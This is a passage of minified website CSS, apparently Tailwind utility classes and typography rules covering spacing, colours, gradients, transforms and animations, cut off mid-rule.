:where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.75em;margin-top:.75em}.prose :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em}.prose :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-top:.5714286em;padding-inline-start:.5714286em}.prose :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose :where(h1 a,h2 a,h3 a,h4 a,h5 a,h6 a):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:inherit;text-decoration:none}.prose :where(h1,h2,h3,h4,h5,h6):not(:where([class~=not-prose],[class~=not-prose] *)):first-child{margin-top:0}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)):before{color:#00825b;content:"—";height:0;left:0;margin-right:.5rem;position:absolute;top:0;width:0}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)):before{color:#00825b;content:counter(list-item) ".";font-weight:500;left:0;padding-right:1rem;position:absolute}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border-width:0;white-space:nowrap}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{top:0;right:0;bottom:0;left:0}.inset-x-0{left:0;right:0}.inset-x-12{left:3rem;right:3rem}.inset-x-4{left:1rem;right:1rem}.inset-x-8{left:2rem;right:2rem}.inset-y-0{bottom:0;top:0}.inset-y-12{bottom:3rem;top:3rem}.inset-y-4{bottom:1rem;top:1rem}.inset-y-8{bottom:2rem;top:2rem}.-left-8{left:-2rem}.-top-16{top:-4rem}.-top-4{top:-1rem}.-top-8{top:-2rem}.bottom-0{bottom:0}.bottom-8{bottom:2rem}.left-0{left:0}.left-1\/2{left:50%}.right-0{right:0}.right-4{right:1rem}.right-8{right:2rem}.top-0{top:0}.top-1\/3{top:33.333333%}.top-16{top:4rem}.top-4{top:1rem}.top-full{top:100%}.isolate{isolation:isolate}.-z-10{z-index:-10}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.order-1{order:1}.order-2{order:2}.col-span-1{grid-column:span 1/span 1}.col-span-2{grid-column:span 2/span 2}.col-span-3{grid-column:span 3/span 3}.col-span-4{grid-column:span 4/span 4}.col-span-7{grid-column:span 7/span 7}.col-span-full{grid-column:1/-1}.float-right{float:right}.-m-1\.5{margin:-.375rem}.-m-2\.5{margin:-.625rem}.m-6{margin:1.5rem}.m-auto{margin:auto}.-mx-3{margin-left:-.75rem;margin-right:-.75rem}.-mx-4{margin-left:-1rem;margin-right:-1rem}.-my-1{margin-bottom:-.25rem;margin-top:-.25rem}.-my-6{margin-bottom:-1.5rem;margin-top:-1.5rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-auto{margin-left:auto;margin-right:auto}.my-1{margin-bottom:.25rem;margin-top:.25rem}.my-2{margin-bottom:.5rem;margin-top:.5rem}.my-4{margin-bottom:1rem;margin-top:1rem}.my-6{margin-bottom:1.5rem;margin-top:1.5rem}.-mt-12{margin-top:-3rem}.-mt-6{margin-top:-1.5rem}.-mt-\[1px\]{margin-top:-1px}.mb-12{margin-bottom:3rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.ml-1{margin-left:.25rem}.ml-10{margin-left:2.5rem}.ml-2{margin-left:.5rem}.ml-3{margin-left:.75rem}.ml-4{margin-left:1rem}.ml-6{margin-left:1.5rem}.mr-1{margin-right:.25rem}.mr-1\.5{margin-right:.375rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mt-0{margin-top:0}.mt-1{margin-top:.25rem}.mt-10{margin-top:2.5rem}.mt-12{margin-top:3rem}.mt-16{margin-top:4rem}.mt-2{margin-top:.5rem}.mt-20{margin-top:5rem}.mt-24{margin-top:6rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.line-clamp-1{display:-webkit-box;overflow:hidden;-webkit-box-orient:vertical;-webkit-line-clamp:1}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.flow-root{display:flow-root}.grid{display:grid}.contents{display:contents}.hidden{display:none}.aspect-\[16\/9\]{aspect-ratio:16/9}.aspect-square{aspect-ratio:1/1}.aspect-video{aspect-ratio:16/9}.h-1\.5{height:.375rem}.h-1\/2{height:50%}.h-10{height:2.5rem}.h-12{height:3rem}.h-16{height:4rem}.h-20{height:5rem}.h-24{height:6rem}.h-3{height:.75rem}.h-3\.5{height:.875rem}.h-3\/4{height:75%}.h-32{height:8rem}.h-4{height:1rem}.h-48{height:12rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-80{height:20rem}.h-96{height:24rem}.h-\[14px\]{height:14px}.h-\[250px\]{height:250px}.h-\[290px\]{height:290px}.h-\[300px\]{height:300px}.h-\[500px\]{height:500px}.h-\[512px\]{height:512px}.h-\[700px\]{height:700px}.h-\[90vh\]{height:90vh}.h-auto{height:auto}.h-full{height:100%}.h-screen{height:100vh}.max-h-32{max-height:8rem}.max-h-6{max-height:1.5rem}.max-h-60{max-height:15rem}.max-h-72{max-height:18rem}.max-h-full{max-height:100%}.min-h-16{min-height:4rem}.min-h-72{min-height:18rem}.min-h-96{min-height:24rem}.min-h-\[300px\]{min-height:300px}.min-h-\[600px\]{min-height:600px}.min-h-\[640px\]{min-height:640px}.min-h-\[calc\(100vh-12rem\)\]{min-height:calc(100vh - 12rem)}.min-h-full{min-height:100%}.min-h-screen{min-height:100vh}.w-0{width:0}.w-1\.5{width:.375rem}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-10{width:2.5rem}.w-11{width:2.75rem}.w-12{width:3rem}.w-16{width:4rem}.w-20{width:5rem}.w-24{width:6rem}.w-3{width:.75rem}.w-3\.5{width:.875rem}.w-3\/4{width:75%}.w-32{width:8rem}.w-4{width:1rem}.w-48{width:12rem}.w-5{width:1.25rem}.w-5\/6{width:83.333333%}.w-6{width:1.5rem}.w-72{width:18rem}.w-8{width:2rem}.w-96{width:24rem}.w-\[14px\]{width:14px}.w-\[175px\]{width:175px}.w-\[64rem\]{width:64rem}.w-auto{width:auto}.w-full{width:100%}.w-screen{width:100vw}.min-w-0{min-width:0}.min-w-64{min-width:16rem}.min-w-\[768px\]{min-width:768px}.max-w-0{max-width:0}.max-w-2xl{max-width:42rem}.max-w-3xl{max-width:48rem}.max-w-4xl{max-width:56rem}.max-w-5xl{max-width:64rem}.max-w-6xl{max-width:72rem}.max-w-7xl{max-width:80rem}.max-w-\[100vw\]{max-width:100vw}.max-w-\[83rem\]{max-width:83rem}.max-w-full{max-width:100%}.max-w-lg{max-width:32rem}.max-w-md{max-width:28rem}.max-w-none{max-width:none}.max-w-xl{max-width:36rem}.flex-1{flex:1 1 0%}.flex-auto{flex:1 1 auto}.flex-none{flex:none}.flex-shrink-0,.shrink-0{flex-shrink:0}.flex-grow,.grow{flex-grow:1}.-translate-x-1{--tw-translate-x:-.25rem}.-translate-x-1,.-translate-x-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-12{--tw-translate-x:-3rem}.-translate-x-12,.-translate-x-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-4{--tw-translate-x:-1rem}.-translate-x-8{--tw-translate-x:-2rem}.-translate-x-8,.-translate-x-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-full{--tw-translate-x:-100%}.-translate-y-1\/3{--tw-translate-y:-33.333333%}.-translate-y-12,.-translate-y-1\/3{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-12{--tw-translate-y:-3rem}.-translate-y-3{--tw-translate-y:-.75rem}.-translate-y-3,.-translate-y-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-4{--tw-translate-y:-1rem}.-translate-y-8{--tw-translate-y:-2rem}.-translate-y-8,.translate-x-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-0{--tw-translate-x:0px}.translate-x-1\/2{--tw-translate-x:50%}.translate-x-1\/2,.translate-x-20{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-20{--tw-translate-x:5rem}.translate-x-5{--tw-translate-x:1.25rem}.translate-x-5,.translate-y-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-0{--tw-translate-y:0px}.translate-y-1{--tw-translate-y:.25rem}.translate-y-1,.translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-1\/2{--tw-translate-y:50%}.translate-y-12{--tw-translate-y:3rem}.translate-y-12,.translate-y-2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-2{--tw-translate-y:.5rem}.translate-y-20{--tw-translate-y:5rem}.translate-y-20,.translate-y-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-4{--tw-translate-y:1rem}.translate-y-6{--tw-translate-y:1.5rem}.translate-y-6,.translate-y-8{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-8{--tw-translate-y:2rem}.-rotate-12{--tw-rotate:-12deg}.-rotate-12,.rotate-180{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-180{--tw-rotate:180deg}.rotate-90{--tw-rotate:90deg}.rotate-90,.scale-100{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-100{--tw-scale-x:1;--tw-scale-y:1}.scale-95{--tw-scale-x:.95;--tw-scale-y:.95}.scale-95,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}.cursor-default{cursor:default}.cursor-grab{cursor:grab}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.resize{resize:both}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-cols-\[2fr_repeat\(4\,1fr\)\]{grid-template-columns:2fr repeat(4,1fr)}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-0{gap:0}.gap-12{gap:3rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-px{gap:1px}.gap-x-0\.5{-moz-column-gap:.125rem;column-gap:.125rem}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-x-1\.5{-moz-column-gap:.375rem;column-gap:.375rem}.gap-x-16{-moz-column-gap:4rem;column-gap:4rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-2\.5{-moz-column-gap:.625rem;column-gap:.625rem}.gap-x-3{-moz-column-gap:.75rem;column-gap:.75rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}.gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.gap-y-10{row-gap:2.5rem}.gap-y-2{row-gap:.5rem}.gap-y-3{row-gap:.75rem}.gap-y-4{row-gap:1rem}.gap-y-6{row-gap:1.5rem}.space-x-0\.5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.125rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.125rem*var(--tw-space-x-reverse))}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.25rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.25rem*var(--tw-space-x-reverse))}.space-x-1\.5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.375rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.375rem*var(--tw-space-x-reverse))}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.75rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.75rem*var(--tw-space-x-reverse))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.5rem*var(--tw-space-x-reverse))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.25rem*var(--tw-space-y-reverse));margin-top:calc(.25rem*(1 - var(--tw-space-y-reverse)))}.space-y-16>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(4rem*var(--tw-space-y-reverse));margin-top:calc(4rem*(1 - var(--tw-space-y-reverse)))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.75rem*var(--tw-space-y-reverse));margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1rem*var(--tw-space-y-reverse));margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.5rem*var(--tw-space-y-reverse));margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)))}.divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-left-width:calc(1px*(1 - var(--tw-divide-x-reverse)));border-right-width:calc(1px*var(--tw-divide-x-reverse))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-bottom-width:calc(1px*var(--tw-divide-y-reverse));border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)))}.divide-dashed>:not([hidden])~:not([hidden]){border-style:dashed}.divide-gray-3>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(239 240 244/var(--tw-divide-opacity,1))}.divide-gray-4>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(230 232 237/var(--tw-divide-opacity,1))}.divide-gray-5>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(223 225 231/var(--tw-divide-opacity,1))}.divide-gray-6>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(215 218 225/var(--tw-divide-opacity,1))}.divide-juniper-4>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(205 243 226/var(--tw-divide-opacity,1))}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-clip{overflow:clip}.overflow-visible{overflow:visible}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-clip{overflow-x:clip}.truncate{overflow:hidden;text-overflow:ellipsis}.truncate,.whitespace-nowrap{white-space:nowrap}.whitespace-pre-wrap{white-space:pre-wrap}.text-pretty{text-wrap:pretty}.break-words{overflow-wrap:break-word}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-sm{border-radius:.125rem}.rounded-xl{border-radius:.75rem}.rounded-b-md{border-bottom-left-radius:.375rem;border-bottom-right-radius:.375rem}.rounded-b-none{border-bottom-left-radius:0;border-bottom-right-radius:0}.rounded-t-md{border-top-left-radius:.375rem;border-top-right-radius:.375rem}.rounded-tr-none{border-top-right-radius:0}.border{border-width:1px}.border-0{border-width:0}.border-2{border-width:2px}.border-x{border-left-width:1px;border-right-width:1px}.border-y{border-top-width:1px}.border-b,.border-y{border-bottom-width:1px}.border-b-2{border-bottom-width:2px}.border-l{border-left-width:1px}.border-l-0{border-left-width:0}.border-l-2{border-left-width:2px}.border-l-4{border-left-width:4px}.border-r{border-right-width:1px}.border-t{border-top-width:1px}.border-dashed{border-style:dashed}.border-dotted{border-style:dotted}.border-none{border-style:none}.border-gray-11{--tw-border-opacity:1;border-color:rgb(96 100 109/var(--tw-border-opacity,1))}.border-gray-3{--tw-border-opacity:1;border-color:rgb(239 240 244/var(--tw-border-opacity,1))}.border-gray-4{--tw-border-opacity:1;border-color:rgb(230 232 237/var(--tw-border-opacity,1))}.border-gray-5{--tw-border-opacity:1;border-color:rgb(223 225 231/var(--tw-border-opacity,1))}.border-gray-6{--tw-border-opacity:1;border-color:rgb(215 218 225/var(--tw-border-opacity,1))}.border-gray-7{--tw-border-opacity:1;border-color:rgb(203 207 215/var(--tw-border-opacity,1))}.border-gray-9{--tw-border-opacity:1;border-color:rgb(138 142 152/var(--tw-border-opacity,1))}.border-ink-200{--tw-border-opacity:1;border-color:rgb(35 38 46/var(--tw-border-opacity,1))}.border-ink-50{--tw-border-opacity:1;border-color:rgb(48 53 64/var(--tw-border-opacity,1))}.border-juniper-11{--tw-border-opacity:1;border-color:rgb(0 130 91/var(--tw-border-opacity,1))}.border-juniper-11\/50{border-color:#00825b80}.border-juniper-12\/20{border-color:#0b3d2c33}.border-juniper-5{--tw-border-opacity:1;border-color:rgb(183 236 212/var(--tw-border-opacity,1))}.border-juniper-9{--tw-border-opacity:1;border-color:rgb(51 203 154/var(--tw-border-opacity,1))}.border-transparent{border-color:transparent}.border-l-juniper-9{--tw-border-opacity:1;border-left-color:rgb(51 203 154/var(--tw-border-opacity,1))}.border-l-transparent{border-left-color:transparent}.bg-gray-1{--tw-bg-opacity:1;background-color:rgb(252 252 253/var(--tw-bg-opacity,1))}.bg-gray-1\/20{background-color:#fcfcfd33}.bg-gray-12{--tw-bg-opacity:1;background-color:rgb(29 31 37/var(--tw-bg-opacity,1))}.bg-gray-12\/50{background-color:#1d1f2580}.bg-gray-2{--tw-bg-opacity:1;background-color:rgb(248 249 251/var(--tw-bg-opacity,1))}.bg-gray-3{--tw-bg-opacity:1;background-color:rgb(239 240 244/var(--tw-bg-opacity,1))}.bg-gray-4{--tw-bg-opacity:1;background-color:rgb(230 232 237/var(--tw-bg-opacity,1))}.bg-gray-5{--tw-bg-opacity:1;background-color:rgb(223 225 231/var(--tw-bg-opacity,1))}.bg-gray-7{--tw-bg-opacity:1;background-color:rgb(203 207 215/var(--tw-bg-opacity,1))}.bg-ink-300{--tw-bg-opacity:1;background-color:rgb(22 24 29/var(--tw-bg-opacity,1))}.bg-ink-400{--tw-bg-opacity:1;background-color:rgb(18 19 23/var(--tw-bg-opacity,1))}.bg-juniper-1{--tw-bg-opacity:1;background-color:rgb(250 254 252/var(--tw-bg-opacity,1))}.bg-juniper-11{--tw-bg-opacity:1;background-color:rgb(0 130 91/var(--tw-bg-opacity,1))}.bg-juniper-11\/30{background-color:#00825b4d}.bg-juniper-12{--tw-bg-opacity:1;background-color:rgb(11 61 44/var(--tw-bg-opacity,1))}.bg-juniper-2{--tw-bg-opacity:1;background-color:rgb(242 252 247/var(--tw-bg-opacity,1))}.bg-juniper-3{--tw-bg-opacity:1;background-color:rgb(224 248 237/var(--tw-bg-opacity,1))}.bg-juniper-4{--tw-bg-opacity:1;background-color:rgb(205 243 226/var(--tw-bg-opacity,1))}.bg-juniper-4\/50{background-color:#cdf3e280}.bg-juniper-4\/70{background-color:#cdf3e2b3}.bg-juniper-5{--tw-bg-opacity:1;background-color:rgb(183 236 212/var(--tw-bg-opacity,1))}.bg-juniper-7{--tw-bg-opacity:1;background-color:rgb(115 211 174/var(--tw-bg-opacity,1))}.bg-juniper-9{--tw-bg-opacity:1;background-color:rgb(51 203 154/var(--tw-bg-opacity,1))}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-opacity-30{--tw-bg-opacity:.3}.bg-opacity-40{--tw-bg-opacity:.4}.bg-opacity-50{--tw-bg-opacity:.5}.bg-opacity-60{--tw-bg-opacity:.6}.bg-opacity-70{--tw-bg-opacity:.7}.bg-opacity-75{--tw-bg-opacity:.75}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.bg-gradient-to-tr{background-image:linear-gradient(to top right,var(--tw-gradient-stops))}.from-gray-1{--tw-gradient-from:#fcfcfd var(--tw-gradient-from-position);--tw-gradient-to:rgba(252,252,253,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-gray-2{--tw-gradient-from:#f8f9fb var(--tw-gradient-from-position);--tw-gradient-to:rgba(248,249,251,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-gray-3{--tw-gradient-from:#eff0f4 var(--tw-gradient-from-position);--tw-gradient-to:rgba(239,240,244,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-ink-400{--tw-gradient-from:#121317 var(--tw-gradient-from-position);--tw-gradient-to:rgba(18,19,23,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-juniper-11{--tw-gradient-from:#00825b var(--tw-gradient-from-position);--tw-gradient-to:rgba(0,130,91,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-juniper-12{--tw-gradient-from:#0b3d2c var(--tw-gradient-from-position);--tw-gradient-to:rgba(11,61,44,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-juniper-9{--tw-gradient-from:#33cb9a var(--tw-gradient-from-position);--tw-gradient-to:rgba(51,203,154,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-transparent{--tw-gradient-from:transparent var(--tw-gradient-from-position);--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white\/90{--tw-gradient-from:hsla(0,0%,100%,.9) var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.via-gray-1{--tw-gradient-to:rgba(252,252,253,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#fcfcfd var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-juniper-1\/30{--tw-gradient-to:rgba(250,254,252,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),rgba(250,254,252,.3) var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-white\/50{--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),hsla(0,0%,100%,.5) var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-30\%{--tw-gradient-via-position:30%}.to-gray-1{--tw-gradient-to:#fcfcfd var(--tw-gradient-to-position)}.to-gray-2{--tw-gradient-to:#f8f9fb var(--tw-gradient-to-position)}.to-ink-400{--tw-gradient-to:#121317 var(--tw-gradient-to-position)}.to-transparent{--tw-gradient-to:transparent var(--tw-gradient-to-position)}.to-white{--tw-gradient-to:#fff var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-center{background-position:50%}.fill-juniper-11{fill:#00825b}.stroke-2{stroke-width:2}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-center{-o-object-position:center;object-position:center}.object-left-top{-o-object-position:left top;object-position:left 